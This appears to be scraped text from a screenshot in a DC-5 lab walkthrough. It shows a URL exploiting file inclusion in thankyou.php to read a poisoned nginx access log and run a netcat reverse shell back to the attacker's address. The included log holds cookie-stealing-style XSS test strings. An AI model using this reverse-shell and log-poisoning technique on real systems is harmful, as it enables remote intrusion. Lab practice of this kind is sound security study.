 Contact
192.168.114.133/thankyou.php?file=/var/log/nginx/access.log&cmd=nc -e /bin/bash 192.168.114.1 1234
php
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /robots.txt HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:45 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:54 +1000] "GET /index.php HTTP/1.1" 200 1718 "http://192.168.114.133/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:55 +1000] "GET /solutions.php HTTP/1.1" 200
1746 "http://192.168.114.133/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:58
+1000] "GET /about-us.php HTTP/1.1" 200 1824 "http://192.168.114.133/solutions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:59 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.114.133/about-us.php" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:42:59 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133
/faq.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET /robots.txt
HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - -
[14/May/2020:15:43:03 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:03 +1000] "GET
/favicon.ico HTTP/1.1" 404 200 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:18 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.114.133/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:43:28 +1000] "GET /about-us.php
HTTP/1.1" 200 1824 "http://192.168.114.133/solutions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:04 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.114.133/about-us.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:07
+1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133/faq.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36" 192.168.114.1 - - [14/May/2020:15:45:17 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.114.133/contact.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:47:33 +1000] "GET
/thankyou.php?firstname=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E&lastname=%3Cscript%3Ealert%28document.cookie%29%3B
%3C%2Fscript%3E&country=australia&subject=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E HTTP/1.1" 200 422 "http://192.168.114.133
/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:01 +1000] "GET
/thankyou.php?firstname=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E&lastname=%3Cscript%3Ealert%28document.cookie%29%3B
%3C%2Fscript%3E&country=australia&subject=%3Cscript%3Ealert%28document.cookie%29%3B%3C%2Fscript%3E HTTP/1.1" 200 423 "http://192.168.114.133
/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May/2020:15:48:30 +1000] "GET /contact.php
HTTP/1.1" 200 1830 "http://192.168.114.133/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0" 192.168.114.1 - - [14/May
/2020:15:48:30 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.114.133/contact.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
uid 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续